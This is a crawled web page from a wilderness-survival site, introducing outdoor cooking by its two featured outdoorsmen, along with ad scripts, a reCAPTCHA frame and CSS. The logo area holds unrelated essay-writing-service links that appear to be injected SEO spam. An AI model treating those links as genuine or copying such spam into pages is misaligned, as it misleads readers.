

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.barewilderness.com/bush-craft/outdoor-cooking-knowledge.html
body_size: 5490
content:
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta charset="utf-8" />
<!-- 
	Typo3 implementation FSnD Ltd. Canada

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2013 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->


<link rel="shortcut icon" href="http://www.barewilderness.com/" type="directory" />
<link rel="icon" href="http://www.barewilderness.com/" type="directory" />

<meta name="generator" content="TYPO3 4.5 CMS" />
<meta name="keywords" content="Outdoor,cooking,Cooking,survival,bushcraft,KnowledgeOutdoor,able,cook,Primitive,make,recipes,surroundings,utensils,course,primitive,meal,kitchen,skill,toward,shelter,knowledge,food,place,facts,snare,hunt,fire,knives,home,outdoors,wilderness,Knowledge,CookingBrad,essential,important,catches,keeping,good,Sean,created,years,share,CookingCooking,homes,kept,collection,outdoor,eating" />
<meta name="description" content="Outdoor Cooking Knowledge, Outdoor cooking will be important in keeping the two men eating their catches, Know How to do your Outdoor cooking in the Wilderness" />
<meta name="author" content="Bare Wilderness" />
<meta name="made" content="FSnD Ltd Canada" />
<meta name="revisit-after" content="3 days" />
<meta name="reply-to" content="webmaster@barewilderness.com" />
<meta name="identifier-url" content="https://www.barewilderness.com" />
<meta name="distribution" content="global" />
<meta name="publisher" content="FSnD Ltd Canada" />
<meta name="copyright" content="FSnD Ltd" />
<meta name="date" content="2020-09-22" />
<meta name="classification" content="Wilderness Survival" />

<link rel="stylesheet" type="text/css" href="/typo3temp/stylesheet_2f6fabd17d.css?1483893204" media="all" />
<link rel="stylesheet" type="text/css" href="/fileadmin/css/bare-wilderness2.css?1483884682" media="all" />
<link rel="stylesheet" type="text/css" href="/fileadmin/css/bgstretcher.css?1483884682" media="all" />






<title>Outdoor cooking and a shelter take you along way toward survival, Know How to do your outdoor cooking - Survival Bare Wilderness</title>                  
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/javascript"></script>
<script type="text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1745768737766687",
          enable_page_level_ads: true
     });
</script> 
                  

<script type="text/javascript">
	/*<![CDATA[*/
<!--
// JS function for mouse-over
	function over(name,imgObj)	{	//
		if (version == "n3" && document[name]) {document[name].src = eval(name+"_h.src");}
		else if (document.getElementById && document.getElementById(name)) {document.getElementById(name).src = eval(name+"_h.src");}
		else if (imgObj)	{imgObj.src = eval(name+"_h.src");}
	}
		// JS function for mouse-out
	function out(name,imgObj)	{	//
		if (version == "n3" && document[name]) {document[name].src = eval(name+"_n.src");}
		else if (document.getElementById && document.getElementById(name)) {document.getElementById(name).src = eval(name+"_n.src");}
		else if (imgObj)	{imgObj.src = eval(name+"_n.src");}
	}
	function openPic(url,winName,winParams)	{	//
		var theWindow = window.open(url,winName,winParams);
		if (theWindow)	{theWindow.focus();}
	}

// -->
	/*]]>*/
</script>

<script type="text/javascript">
	/*<![CDATA[*/
<!--
if (version == "n3") {
img3_1e7a_0_n=new Image(); img3_1e7a_0_n.src = "/typo3temp/menu/3646cbf5f3.png"; 
img3_1e7a_0_h=new Image(); img3_1e7a_0_h.src = "/typo3temp/menu/2f90882a01.png"; 
img21_1e7a_1_n=new Image(); img21_1e7a_1_n.src = "/typo3temp/menu/952c46bd67.png"; 
img21_1e7a_1_h=new Image(); img21_1e7a_1_h.src = "/typo3temp/menu/f0c9618b03.png"; 
img22_1e7a_2_n=new Image(); img22_1e7a_2_n.src = "/typo3temp/menu/f0e607ea7b.png"; 
img22_1e7a_2_h=new Image(); img22_1e7a_2_h.src = "/typo3temp/menu/ff25d614d0.png"; 
img35_1e7a_3_n=new Image(); img35_1e7a_3_n.src = "/typo3temp/menu/933599d434.png"; 
img35_1e7a_3_h=new Image(); img35_1e7a_3_h.src = "/typo3temp/menu/8d8174bfba.png"; 
img9_1e7a_4_n=new Image(); img9_1e7a_4_n.src = "/typo3temp/menu/d6c0f6bf2f.png"; 
img9_1e7a_4_h=new Image(); img9_1e7a_4_h.src = "/typo3temp/menu/1c241f3476.png";
}
// -->
	/*]]>*/
</script>
</head>
<body id="page">


<center>
 <div class="content-wrapper" id="mainWrapper">
<noscript>
 
</noscript> 
 <table class="content-wrapper" cellpadding="0" cellspacing="0">
 <tr>
  <td class="logo">
  <a href="/" title="Go to start page"><img src="/typo3temp/pics/c0597ad960.gif" width="192" height="130" alt="outdoor-cooking-knowledge" title="Outdoor cooking and a shelter take you along way toward survival, Know How to do your outdoor cooking" /></a><a href="http://www.barewilderness.com/?good-conclusions-for-persuasive-essays">good conclusions for persuasive essays</a> <a href="http://www.barewilderness.com/?essay-writing-service-articles">essay writing service articles</a> <a href="http://www.barewilderness.com/?thesis-statement-service">thesis statement service</a> <a href="http://www.barewilderness.com/?write-apa-style-literature-review">write apa style literature review</a>
 </td>
  <td colspan="2" class="heading">
  <div class="heading">
   <img src="/typo3temp/GB/5a812ca8c7.png" width="791" height="110" alt="Outdoor Cooking Knowledge, Outdoor cooking will be important in keeping the two men eating their catches, Know How to do your Outdoor cooking in the Wilderness" title="Primitive Outdoor cooking is essential for wilderness survival" />
   <div class="news-ticker">
   
   </div>
 </div> 
 </td>
 </tr>
 <tr>
 <td class="left-content">
 <div class="left-menu">
 <a href="/home.html" onmouseover="over('img3_1e7a_0');" onmouseout="out('img3_1e7a_0');"><img src="/typo3temp/menu/3646cbf5f3.png" width="160" height="60" alt="Home" name="img3_1e7a_0" /></a><a href="/about-us.html" onmouseover="over('img21_1e7a_1');" onmouseout="out('img21_1e7a_1');"><img src="/typo3temp/menu/952c46bd67.png" width="160" height="60" alt="About us" name="img21_1e7a_1" /></a><a href="/the-plan.html" onmouseover="over('img22_1e7a_2');" onmouseout="out('img22_1e7a_2');"><img src="/typo3temp/menu/f0e607ea7b.png" width="160" height="60" alt="The Plan" name="img22_1e7a_2" /></a><a href="/survival-facts.html" onmouseover="over('img35_1e7a_3');" onmouseout="out('img35_1e7a_3');"><img src="/typo3temp/menu/933599d434.png" width="160" height="60" alt="Survival Facts" name="img35_1e7a_3" /></a><a href="/index.php?id=member-area" onmouseover="over('img9_1e7a_4');" onmouseout="out('img9_1e7a_4');"><img src="/typo3temp/menu/d6c0f6bf2f.png" width="160" height="60" alt="Member Area" name="img9_1e7a_4" /></a>
 </div>
 <div id="c608" class="csc-default"><div class="tx-prolink-pi1">
		<div class="prolink-pages">
<table class="prolink-list">
	<thead><tr><td>
More Information	</td></tr></thead>
	<tbody>
	<tr>
		<td><a href="/bush-craft/wilderness-shelter.html" target="_self" >An a-frame shelter protects you from the elements</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/making_fire_in_the_bush.html" target="_self" >Shelter and fire are important parts of surviving in the wilderness</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/make_tools_of_bones.html" target="_self" >The Bare Wilderness team will make bone tools</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/survival_competence.html" target="_self" >The wild makes survival difficult without skills and bushcraft</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/bush_savy.html" target="_self" >The Northern Manitoba Bush can be beautiful, but it can also be cruel</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/crafty_woodsmen.html" target="_self" >Woods men know the wilderness well</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/snaring-craft.html" target="_self" >snaring in the Bush, Any small animal can be snared</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/primitive-cooking-craft.html" target="_self" >Shelter and primitive cooking are part of survival in the wild</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/make_dandelion-tea.html" target="_self" >Dandelion tea keeps the cold at bay</a></td>
	</tr>
	<tr>
		<td><a href="/bush-craft/barewilderness.html" target="_self" >Bare Wilderness survival in the wilderness with bush-craft and a knife</a></td>
	</tr>
	</tbody>
</table>
</div>

	</div>
	</div>
  </td>
  <td class="main-content">
 <div class="main-content">
 <table width="100%" cellpadding="0" cellspacing="0">
  <tr>
   <td height="400" valign="top">
	 <div id="c607" class="csc-default"><div class="csc-header csc-header-n1"><h1>Primitive Outdoor cooking is essential for wilderness survival</h1><img src="/clear.gif" width="1" height="5" class="spacer-gif" alt="" title="" /><br /></div><p class="bodytext">Outdoor Cooking Knowledge<br />Outdoor Cooking<br />Brad and Sean have created a collection of recipes that you may want to try. These recipes have been kept in their homes for years and now theyâ??re going to share them with you.</p>
<p class="bodytext">Outdoor Cooking Knowledge<br />Outdoor Cooking<br />Cooking outdoors is not like cooking at home in the kitchen! It takes some skill and bushcraft to make a meal in primitive surroundings with little or no cooking utensils.<br />Of course in order to be able to cook at all they will have to be able to make a fire with just their knives and also hunt, snare or find some food to cook in the first place.<br />Check out the survival facts on how they intend to go about it.</p></div>
	 <div id="c1105" class="csc-default"><div class="tx-fsndhtmlsnippet-pi1">
		<div class="adsense-wide"><script type="text/javascript"><!--
google_ad_client = "pub-1745768737766687";
//468x60, BW
google_ad_slot = "4350453869";
google_ad_width = 468;
google_ad_height = 60;
//--></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
	</div>
	</div>
	 
   </td>
  </tr>
  <tr>
   <td>
    <div id="c84" class="csc-default"><div class="csc-header csc-header-n1"><div style="text-align:center;"><h1>Some Highlights</h1></div><img src="/clear.gif" width="1" height="5" class="spacer-gif" alt="" title="" /><br /></div><div class="csc-textpic csc-textpic-center csc-textpic-below csc-textpic-caption-c csc-textpic-equalheight"><div class="csc-textpic-imagewrap" style="width:553px;"><div class="csc-textpic-imagecolumn" style="width:104px;"><dl class="csc-textpic-image csc-textpic-firstcol" style="width:104px;"><dt><a href="/premium-members/downloads.html" target="_top" title="Go to the video footageAbout Brad Adrian and Sean Diamond"><img src="/typo3temp/pics/a4856ed4a9.jpg" width="104" height="70" alt="Go to the video footageAbout Brad Adrian and Sean Diamond" title="Go to the video footageAbout Brad Adrian and Sean Diamond" longdesc="Go to the video footageAbout Brad Adrian and Sean Diamond" /></a></dt><dd class="csc-textpic-caption">Daily videos!<br /></dd></dl></div><div class="csc-textpic-imagecolumn" style="width:103px;"><dl class="csc-textpic-image" style="width:93px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fbrad-sean-fish2_01.jpg&amp;md5=711ad06b381ee71f1945ed8926b2d43ffd2c51df&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fbrad-sean-fish2_01.jpg&amp;md5=711ad06b381ee71f1945ed8926b2d43ffd2c51df&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=800,height=599,status=0,menubar=0'); return false;" target="thePicture" title="What Bare Wilderness is all about"><img src="/typo3temp/pics/1e4e0f55b4.jpg" width="93" height="70" alt="What Bare Wilderness is all about" title="What Bare Wilderness is all about" longdesc="What Bare Wilderness is all about" /></a></dt><dd class="csc-textpic-caption">About us<br /></dd></dl></div><div class="csc-textpic-imagecolumn" style="width:103px;"><dl class="csc-textpic-image" style="width:93px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fmembers.jpg&amp;md5=266760abfbcd8ec053adc9fa75fc99ac3d02b73f&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fmembers.jpg&amp;md5=266760abfbcd8ec053adc9fa75fc99ac3d02b73f&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=636,height=477,status=0,menubar=0'); return false;" target="thePicture" title="Bare Wilderness Survival Facts"><img src="/typo3temp/pics/ae03edcd13.jpg" width="93" height="70" alt="Bare Wilderness Survival Facts" title="Bare Wilderness Survival Facts" longdesc="Bare Wilderness Survival Facts" /></a></dt><dd class="csc-textpic-caption">The Plan<br /></dd></dl></div><div class="csc-textpic-imagecolumn" style="width:116px;"><dl class="csc-textpic-image" style="width:106px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fblack-bear_02.jpg&amp;md5=7c1030cad93ecee4ca1e059712b2f306911010c0&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fblack-bear_02.jpg&amp;md5=7c1030cad93ecee4ca1e059712b2f306911010c0&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=300,height=199,status=0,menubar=0'); return false;" target="thePicture" title="The Bare Wilderness Community"><img src="/typo3temp/pics/4950270f8c.jpg" width="106" height="70" alt="The Bare Wilderness Community" title="The Bare Wilderness Community" longdesc="The Bare Wilderness Community" /></a></dt><dd class="csc-textpic-caption">Survival Facts<br /></dd></dl></div><div class="csc-textpic-imagecolumn" style="width:127px;"><dl class="csc-textpic-image csc-textpic-lastcol" style="width:117px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fschriftzug_klein_01.gif&amp;md5=8f565fe975275ba85eeeabf1179680d99a043c52&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fschriftzug_klein_01.gif&amp;md5=8f565fe975275ba85eeeabf1179680d99a043c52&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=680,height=407,status=0,menubar=0'); return false;" target="thePicture"><img src="/typo3temp/pics/de09bb18e6.gif" width="117" height="70" alt="" title="" /></a></dt><dd class="csc-textpic-caption">Community</dd></dl></div></div></div><div class="csc-textpic-clear"><!-- --></div></div>
   <!-- ###GOOGLE_REFS3### start -->
   <!-- ###GOOGLE_REFS3### end -->
   </td>
  </tr>
  </table>
  </div>
   </td>
   <td class="right-content">
  <div class="right-content">
 <div id="c1064" class="csc-default"><div class="tx-fsndhtmlsnippet-pi1">
		<div class="google-adsense"><script type="text/javascript"><!--
google_ad_client = "pub-1745768737766687";
//200x200, BW
google_ad_slot = "8769358317";
google_ad_width = 200;
google_ad_height = 200;
//--></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
	</div>
	</div>
   <div id="c900" class="csc-default"><div class="csc-header csc-header-n1"><div style="text-align:center;"><h1>Preview Movie</h1></div><img src="/clear.gif" width="1" height="5" class="spacer-gif" alt="" title="" /><br /></div><div class="csc-textpic csc-textpic-center csc-textpic-below csc-textpic-caption-c"><div class="csc-textpic-text"><p class="align-center">Brad and Sean have made a cool preview movie. You can download it <a href="/fileadmin/mpegs/barewilderness_promo_Final.mpg" class="download"><img src="/typo3/sysext/rtehtmlarea/htmlarea/plugins/TYPO3Browsers/img/download.gif" alt="" />here</a>.<br /><em>(right click and select 'save as')</em></p></div><div class="csc-textpic-imagewrap" style="width:180px;"><dl class="csc-textpic-image csc-textpic-firstcol csc-textpic-lastcol" style="width:180px;"><dt><a href="/fileadmin/mpegs/barewilderness_promo_Final.mpg" title="Preview of the Bare Wilderness Survival Feat"><img src="/typo3temp/pics/66fc295b67.jpg" width="180" height="122" alt="View Sean and Brad's Preview to their Survival Feat" title="Preview of the Bare Wilderness Survival Feat" longdesc="View Sean and Brad's Preview to their Survival Feat" /></a></dt><dd class="csc-textpic-caption">View the Bare Wilderness Preview</dd></dl></div></div><div class="csc-textpic-clear"><!-- --></div></div><div id="c921" class="csc-default"><p class="align-center">Or view the movie online<a href="/videos.html" target="_top" class="internal-link"><img src="/typo3/sysext/rtehtmlarea/htmlarea/plugins/TYPO3Browsers/img/internal_link.gif" alt="" /> here</a>!</p></div><div id="c37" class="csc-default" style="margin-top:1px;"><div class="csc-textpic csc-textpic-center csc-textpic-below csc-textpic-caption-c"><div class="csc-textpic-imagewrap" style="width:180px;"><dl class="csc-textpic-image csc-textpic-firstcol csc-textpic-lastcol" style="width:180px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fa-frame.jpg&amp;md5=e3e704ecae3a766b97b849f0f34138915bd116a8&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fa-frame.jpg&amp;md5=e3e704ecae3a766b97b849f0f34138915bd116a8&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=599,height=404,status=0,menubar=0'); return false;" target="thePicture" title="Building an A-Frame Shelter"><img src="/typo3temp/pics/6327c8a527.jpg" width="180" height="122" alt="Making an A-Frame Shelter" title="Building an A-Frame Shelter" longdesc="Sean and Brad build an A-Frame Shelter" /></a></dt><dd class="csc-textpic-caption">A-Frame Shelter</dd></dl></div></div><div class="csc-textpic-clear"><!-- --></div></div>
</div>
  </td>
 </tr>
 <tr>
   <td>&nbsp;
    
   </td>
   <td align="center">
    <div class="bottom-links">
    <div id="c1117" class="csc-default"><p class="bodytext"><a href="https://www.armour-consulting.com/" title="armoured cars, armored vehicles" target="_blank">Armored cars Consulting, armoured vehicles</a>, <a href="https://www.promoting-fsnd.de" title="SEO Ranking" target="_blank" class="external-link-new-window">SEO Ranking</a>,</p></div>
	</div>
   </td>
   <td>&nbsp;
    
   </td>
 </tr>
</table>
</div>
 <!-- top menu -->
   <div class="top-menu">
    <table class="top-menu" cellpadding="0" cellspacing="1"><td><td class="top-menu" nowrap=""><a href="/videos.html" title="The Bare Wilderness Team practices their bushcraft, hunting, fishing and survival" onfocus="blurLink(this);">Video</a></td><td class="top-menu" nowrap=""><a href="/news.html" title="Latest Information and News on the Wilderness Survival Feat in Manitoba's Bush" onfocus="blurLink(this);">News</a></td><td class="top-menu" nowrap=""><a href="/contact.html" title="Contact one of the Bare Wilderness Team, Sean or Brad" onfocus="blurLink(this);">Contact</a></td><td class="top-menu" nowrap=""><a href="/sitemap.html" title="Sitemap" onfocus="blurLink(this);">Sitemap</a></td><td class="top-menu" nowrap=""><a href="/index.php?id=privacy" title="Privacy Policy" onfocus="blurLink(this);">Privacy Policy</a></td></tr></table>
   </div>
 </center>


<script src="/fileadmin/scripts/jquery.min-1.4.0.js?1483884682" type="text/javascript"></script>
<script src="/fileadmin/scripts/bgstretcher.js?1483884682" type="text/javascript"></script>
<script src="/fileadmin/scripts/fsnd.js?1483884682" type="text/javascript"></script>
<script src="/typo3temp/javascript_a708894199.js?1483893205" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cEMeoB_ipjy4UPSG93xRig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083660205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/typo3temp/stylesheet_2f6fabd17d.css?1483893204
body_size: 3225
content:
/* default styles for extension "tx_indexedsearch" */
		.tx-indexedsearch .tx-indexedsearch-browsebox LI { display:inline; margin-right:5px; }
		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-button { width:100px; }
		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-sword { width:150px; }
		.tx-indexedsearch .tx-indexedsearch-whatis { margin-top:10px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-whatis .tx-indexedsearch-sw { font-weight:bold; font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-noresults { text-align:center; font-weight:bold; }
		.tx-indexedsearch .tx-indexedsearch-res TD.tx-indexedsearch-descr { font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-descr .tx-indexedsearch-redMarkup { color:red; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-info { background:#eeeeee; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead { margin-top:20px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead H2 { margin-top:0px; margin-bottom:0px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead TD { background:#cccccc; vertical-align:middle; }
		.tx-indexedsearch .tx-indexedsearch-res .noResume { color:#666666; }
		.tx-indexedsearch .tx-indexedsearch-category { background:#cccccc; font-size:16px; font-weight:bold; }

		/* Additional styles, needed for the tableless template_css.tmpl (styles don't conflict with the original template) */
		.tx-indexedsearch .res-tmpl-css { clear:both; margin-bottom:1em; }
		.tx-indexedsearch .searchbox-tmpl-css LABEL { margin-right:1em; width:10em; float:left; }
		.tx-indexedsearch .result-count-tmpl-css, .tx-indexedsearch .percent-tmpl-css { letter-spacing:0; font-weight:normal; margin-top:-1.2em; float:right; }
		.tx-indexedsearch .info-tmpl-css dt, .tx-indexedsearch dl.info-tmpl-css dd { float:left; }
		.tx-indexedsearch .info-tmpl-css dd.item-mtime { float:none; }
		.tx-indexedsearch .info-tmpl-css dd.item-path { float:none; }
/* default styles for extension "tx_vjchat_pi1" */

	/* FRAME AND MAIN CONTAINERS */

		div#tx-vjchat-container * {
			border: 0;
			margin: 0;
			padding: 1px;
		}
		
		div#tx-vjchat-container {
			min-height: 20px;
		}
		
		div#tx-vjchat-content {
			height: 20em;  
			position: relative;
			margin-top: 0.5em;
			width: 99%;
		}		
		
		div#tx-vjchat-messages {
			position: absolute;
			left: 0;
			top: 0;
			border: 1px solid #CFCFCF;
			overflow: auto;
			width: 78%;
			background-color: #fff;
		}
	
		div#tx-vjchat-storedMessages {
			position: absolute;
			left: -1px;
			top: -1px;
			border: 1px solid #CFCFCF;
			overflow: auto;
			width: 78%;
			background-color: #fff;
			border: 2px solid #82C885;
			z-index:100;
		}	
		div#tx-vjchat-userlist {
			position: absolute;
			right: 0;
			top: 0;
			padding: 0;
			overflow: auto;
			border: #CFCFCF solid 1px;
			color: #000;
			background-color: #FFF;
			width: 20%;
			height: 20em;
		}		

		div#tx-vjchat-tools-container {
			margin-top: 0.2em;
			
		}

		div#tx-vjchat-format,
		div#tx-vjchat-format a,
		div#tx-vjchat-format img {
			margin: 0;
			padding: 0;
			cursor: pointer;
		}

		div#tx-vjchat-emoticons {
			padding: 0.2em 0 0 0.2em;
		}
		
		#tx-vjchat-emoticons img {
			margin: 0 0.1em;
			cursor:pointer;
		}		
		
		div#tx-vjchat-style {
			padding: 0.2em 0.2em 0.2em 0.265em;
		}
		
		div#tx-vjchat-input-container {
			clear:both;
		}

		textarea#txvjchatnewMessage {
			width: 99%;
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 10pt;
			height: 6em;
			border: #CFCFCF solid 1px;
			margin: 0;
		}	
		
		#tx-vjchat-debug {
			width: 99%;
			height: 200px; 
			border: 1px solid silver; 
			font-family: Courier New, Courier; 
			font-size: 8pt; 
			overflow:auto; 
		}
	

	
	/* MESSAGE ITEMS */
	
		div.tx-vjchat-entry {
			border-bottom: 1px solid #FAF7F3;
			background-color: #fff;		
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 10pt;
			/*line-height: 1.3em;*/
			color: #320101;
			/*margin: 0.25em 0 0 0;
			padding: 0em 0 0.625em 0.25em;*/
		}
	
		div.tx-vjchat-moderator {
			color: #880000;
		}
		
		div.tx-vjchat-expert {
			color: #06480E;
		}


		.tx-vjchat-superuser {
			background-color: #FFE4E4;
		}		
		
		div.tx-vjchat-entry span.tx-vjchat-user {
			font-weight: bold;
		}

		div.tx-vjchat-system,
		div.tx-vjchat-system .tx-vjchat-entry {
			color: #9E9E9E;
			font-size: 0.9em;
			font-style: italic;			
		}		
		div.tx-vjchat-hidden {
			background-color: #F2F2F2;
			color: #9E9E9E;
		}
		
		div.tx-vjchat-committed {
			background-color: #B8F2AE;
		}
	
		span.tx-vjchat-time {
			font-size: 8pt;
			color: #9E9E9E;
		}
		
		span.tx-vjchat-bold {
			font-weight: bold;
		}
	
		span.tx-vjchat-underlined {
			text-decoration: underline;
		}

		span.tx-vjchat-italic {
			font-style: italic;
		}

